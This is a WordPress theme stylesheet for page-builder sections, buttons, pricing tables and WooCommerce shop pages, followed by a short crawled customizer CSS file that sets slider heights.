.fw-page-builder-content .fw_theme_bg_color_2 .feature-posts-list h3 a {
  color: #fff;
  text-decoration: none; }

.fw-page-builder-content .fw_theme_bg_color_2 .feature-posts-list h3 a:hover {
  text-decoration: underline; }

.fw-page-builder-content .fw_theme_bg_color_2 .fw-team .fw-team-name h3 {
  color: #fff; }

.fw_theme_bg_color_2 .btn {
  border-color: #fff;
  text-decoration: none; }

.fw_theme_bg_color_2 .btn:hover {
  border-color: #fff;
  background: #fff; }

/* Gray */
.fw_theme_bg_color_3 {
  background-color: #f4f4f4; }

/* Section with Background Image */
.fw-section-image {
  position: relative;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center center;
  color: #fff; }

.fw-section-image:before {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.4); }

.fw-section-image h1,
.fw-section-image h2,
.fw-section-image h3,
.fw-section-image h4,
.fw-section-image h5,
.fw-section-image h6 {
  color: #fff; }

.fw-page-builder-content .fw-section-image .feature-posts-list h3 a {
  color: #fff;
  text-decoration: none; }

.fw-page-builder-content .fw-section-image .feature-posts-list h3 a:hover {
  text-decoration: underline; }

.fw-section-image .btn {
  border-color: #fff;
  color: #fff;
  text-decoration: none; }

.fw-section-image .btn:hover {
  border-color: #fff;
  background: #fff;
  color: #0bb4aa; }

.fw-section-image .wrap-forms input,
.fw-section-image .wrap-forms textarea {
  color: #222; }

/* Team Members */
.builder-wrap .fw-team .fw-team-name h3 {
  margin-top: 20px;
  font-weight: bold;
  margin-bottom: 10px; }

.builder-wrap .fw-team .fw-team-name span {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: inherit;
  opacity: .7; }

.fw-divider-line hr {
  border-top: 2px solid #eee;
  margin: 0; }

.builder-wrap .fw-container-fluid .fw-col-xs-12 {
  padding-left: 0;
  padding-right: 0; }

.contact-form .fw-row input[type=email],
.contact-form .fw-row input[type=text] {
  width: 100%; }

.contact-form .fw-row textarea {
  width: 100%; }

/* Buttons */
.wpz-btn {
  white-space: nowrap;
  line-height: 1.6;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background: none;
  text-decoration: none !important;
  white-space: nowrap;
  outline: none;
  padding: 10px 30px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: 2px solid #444444;
  color: #444444;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif; }

.wpz-btn-center {
  text-align: center; }

.wpz-btn span {
  display: block; }

.wpz-btn:hover,
.wpz-btn:focus {
  text-decoration: none;
  outline: none;
  color: #0bb4aa;
  border-color: #0bb4aa;
  background: rgba(11, 180, 170, 0.05); }

.wpz-btn-black {
  color: #121212;
  border-color: #121212; }

.wpz-btn-black:hover,
.wpz-btn-black:focus {
  background: #121212;
  border-color: #121212;
  color: #fff; }

.wpz-btn-white {
  color: #fff;
  border-color: #fff; }

.wpz-btn-white:hover,
.wpz-btn-white:focus {
  background: #fff;
  border-color: #fff;
  color: #121212; }

/* Section with Image as Background */
.fw-section-image .wpz-btn {
  color: #fff;
  border-color: #fff; }

.fw-section-image .wpz-btn:hover,
.fw-section-image .wpz-btn:focus {
  color: #0bb4aa;
  border-color: #0bb4aa;
  background: rgba(11, 180, 170, 0.05); }

.fw-section-image .wpz-btn-black {
  color: #fff;
  border-color: #121212;
  background: #121212; }

.fw-section-image .wpz-btn-black:hover,
.fw-section-image .wpz-btn-black:focus {
  background: #fff;
  border-color: #fff;
  color: #121212; }

.fw-section-image .wpz-btn-white {
  color: #fff;
  border-color: #fff;
  background: none; }

.fw-section-image .wpz-btn-white:hover,
.fw-section-image .wpz-btn-white:focus {
  background: #fff;
  border-color: #fff;
  color: #121212; }

/* Featured Content Widget */
.fw-category-image {
  color: #fff;
  padding: 50px 30px;
  text-align: center;
  background-color: black;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
  position: relative;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.fw-category-image:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background: rgba(0, 0, 0, 0.3); }

.fw-category-image:hover:before {
  background: rgba(0, 0, 0, 0.6); }

.fw-category-image a {
  text-decoration: none; }

.fw-category-image a:hover {
  text-decoration: none; }

.fw-category-inner {
  position: relative;
  z-index: 10;
  color: #fff; }

.fw-category-name h3 {
  color: #fff;
  font-weight: bold;
  margin: 0 0 15px;
  font-size: 26px; }

.fw-category-name span {
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  margin: 0 0 15px;
  display: block;
  opacity: .8; }

.fw-category-text {
  line-height: 1.5; }

.fw-category-image .wpz-btn-center {
  margin: 25px 0 0; }

/* Pricing Table Shortcode in Builder */
.fw-pricing-container {
  margin-right: auto;
  margin-left: auto;
  max-width: 90%;
  text-align: center;
  background: #fff;
  border: 2px solid #ddd;
  padding: 0 0 30px; }

.fw-pricing-container p {
  font-size: 16px; }

.fw-pricing-container .wpz-btn {
  color: #444;
  border-color: #444; }

.fw-pricing-container .wpz-btn:hover {
  color: #0bb4aa;
  border-color: #0bb4aa;
  background: rgba(11, 180, 170, 0.05); }

.fw-pricing-header {
  border-bottom: 1px solid #ddd;
  padding: 40px 0; }

.fw-pricing-title {
  font-weight: normal;
  font-size: 28px;
  line-height: 1.3em;
  margin: 0; }

.fw-pricing-price {
  display: block;
  margin: 10px 0;
  font-size: 28px;
  font-weight: 600; }

.fw-pricing-duration {
  font-style: italic;
  display: block;
  opacity: .8; }

.fw-pricing-content {
  margin: 0 0 30px;
  list-style-type: none;
  color: #444; }

.fw-pricing-content li {
  padding: 0.8em;
  margin: 0;
  background: #f7f7f7;
  border-bottom: 1px solid #e7e7e7;
  list-style-type: none; }

.fw_theme_bg_pricing_1 .fw-pricing-header {
  background-color: #161719;
  color: #fff; }

.fw_theme_bg_pricing_1 .fw-pricing-title {
  color: #fff; }

.fw_theme_bg_pricing_2 .fw-pricing-header {
  background-color: #0700ce;
  color: #fff; }

.fw_theme_bg_pricing_2 .fw-pricing-title {
  color: #fff; }

.fw_theme_bg_pricing_3 .fw-pricing-header {
  background-color: #52cc5a;
  color: #fff; }

.fw_theme_bg_pricing_3 .fw-pricing-title {
  color: #fff; }

.fw_theme_bg_pricing_4 .fw-pricing-header {
  background-color: #f17e12;
  color: #fff; }

.fw_theme_bg_pricing_4 .fw-pricing-title {
  color: #fff; }

.fw_theme_bg_pricing_5 .fw-pricing-header {
  background-color: #C22828;
  color: #fff; }

.fw_theme_bg_pricing_5 .fw-pricing-title {
  color: #fff; }

.parallax-section {
  position: relative;
  background-repeat: no-repeat;
  overflow: hidden;
  background-attachment: fixed !important;
  -webkit-background-size: cover !important;
  background-size: cover !important; }

/* Content Row Overlay */
.fw-main-row-overlay {
  display: block;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.fw-col-inner {
  position: relative;
  z-index: 3; }

.overlay_color_1 {
  background-color: #101010; }

.overlay_color_2 {
  background-color: #0bb4aa; }

.overlay_color_3 {
  background-color: #f4f4f4; }

.fw_theme_bg_fw-custom {
  position: relative; }

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/
.products-archive {
  max-width: 1400px;
  padding: 0 15px;
  margin: 0 auto; }

.single-product .entry-content {
  max-width: 1400px;
  padding: 0 15px; }

.woocommerce-tabs h2,
.product .related h2 {
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  font-size: 20px;
  font-family: "Montserrat", sans-serif; }

.product .related h2 {
  text-align: center; }

.product .related > h2:before {
  display: block;
  content: " ";
  width: 130px;
  height: 1px;
  background: #E6E6E6;
  margin: 40px auto 48px; }

.woocommerce #comments {
  max-width: 100%;
  padding: 0; }

.woocommerce #comments > h2 {
  font-size: 24px;
  margin: 40px 0 80px; }

.woocommerce .commentlist li {
  list-style-type: none; }

.woocommerce #reviews #comments ol.commentlist li::after {
  display: none; }

#main .woocommerce #respond h3 {
  text-transform: none;
  margin: 40px 0 80px;
  text-transform: uppercase; }

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
#main .woocommerce-page #content input.button {
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  font-size: 12px;
  padding: 11px 25px;
  color: #444;
  border: 2px solid #444;
  background-image: none;
  background: #fff;
  border-radius: 0;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover {
  color: #0bb4aa;
  border-color: #0bb4aa;
  background: rgba(11, 180, 170, 0.05); }

#main .payment_methods li {
  list-style-type: none; }

.payment_methods label {
  display: inline-block; }

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  font-family: "Montserrat", sans-serif;
  color: #0bb4aa; }

.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
  font-family: "Montserrat", sans-serif;
  color: #0bb4aa; }

.woocommerce #content div.product form.cart,
.woocommerce div.product form.cart,
.woocommerce-page #content div.product form.cart,
.woocommerce-page div.product form.cart {
  margin-top: 15px; }

.woocommerce div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt,
#main .woocommerce-page #content input.button.alt {
  color: #000;
  border-color: #000;
  background: none;
  padding: 11px 25px; }

.woocommerce button.button.alt.disabled:hover {
  background: #000;
  color: #fff; }

.woocommerce div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #main a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #main input.button:hover,
.woocommerce button.button.alt:hover {
  border-color: #0bb4aa;
  background-color: transparent;
  color: #0bb4aa; }

.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img,
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page div.product div.images img,
#main .woocommerce-page #content div.product div.images img {
  -webkit-box-shadow: none;
  box-shadow: none; }

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center !important; }

.woocommerce .related li.first,
.woocommerce-page .related li.first {
  clear: none !important; }

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
  display: inline-block !important; }

.woocommerce .related ul.products li.product:last-child,
.woocommerce .related ul li.product:last-child,
.woocommerce .upsells.products ul.products li.product:last-child,
.woocommerce .upsells.products ul li.product:last-child,
.woocommerce-page .related ul.products li.product:last-child,
.woocommerce-page .related ul li.product:last-child,
.woocommerce-page .upsells.products ul.products li.product:last-child,
.woocommerce-page .upsells.products ul li.product:last-child {
  margin-right: 0 !important; }

.woocommerce .quantity .plus,
#main .woocommerce .quantity .minus {
  text-shadow: none;
  background: #C4C4C9;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #222;
  border: none;
  outline: none;
  height: 18px !important; }

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
  padding: 0 !important;
  border: 2px solid #E2E2E2 !important;
  color: #222 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 0 !important;
  height: 36px !important; }

.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover {
  background: #0bb4aa !important;
  color: #fff !important; }

.woocommerce .quantity .plus {
  border-radius: 0 !important; }

.woocommerce .quantity .minus {
  border-radius: 0 !important; }

.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover {
  color: #222; }

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: #F2F3F3 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important; }

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  background: #fff !important; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
  display: none !important; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
  display: none !important; }

.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-pagination {
  margin-bottom: 25px; }

.woocommerce-pagination .page-numbers,
.woocommerce-pagination .page-numbers li {
  border: none !important;
  background: none !important; }

.woocommerce-pagination .current,
.woocommerce-pagination .page-numbers:hover {
  color: #0bb4aa !important; }

.single-product .summary table.variations .label {
  padding: 0 0 10px; }

.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
  margin-bottom: 0 !important; }

.woocommerce-page h1.entry-title {
  border-bottom: none !important; }

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
  font-weight: normal !important; }

.woocommerce .woocommerce-error::before,
.woocommerce .woocommerce-info::before,
.woocommerce .woocommerce-message::before,
.woocommerce-page .woocommerce-error::before,
.woocommerce-page .woocommerce-info::before,
.woocommerce-page .woocommerce-message::before {
  height: auto !important; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #a3a3a3; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #0bb4aa; }

.woocommerce-cart table.cart td.actions .coupon .input-text {
  padding-top: 4px;
  padding-bottom: 4px;
  width: auto;
  font-size: 14px; }

.woocommerce-cart table.cart td.actions .coupon .input-text:focus {
  border-color: #0bb4aa; }

.woocommerce-cart .cart-collaterals .cart_totals table {
  width: 100%; }

.woocommerce form .shipping-calculator-form p {
  padding: 3px; }

.woocommerce a.remove {
  line-height: 1.2; }

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: normal; }

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  margin: 0 5px;
  border-color: #DEE3E7;
  background: #F7F8FA; }

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
  font-family: "Montserrat", sans-serif;
  font-size: 14px; }

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #DEE3E7; }

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
  display: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
  display: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none; }

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #eee; }

.woocommerce-message::before {
  color: #0bb4aa; }

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: #f7f6f7;
  border-radius: 0;
  border: 2px solid #eee; }

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background-color: #e8e8e8; }

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  border: 1em solid #e8e8e8;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://take2.pt/wp-admin/admin-ajax.php?action=inspiro_customizer_css&ver=6.7.3
body_size: 127
content:
@media screen and (min-width: 769px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 80vh !important;
	}
}

@media screen and (max-width: 768px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 480px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}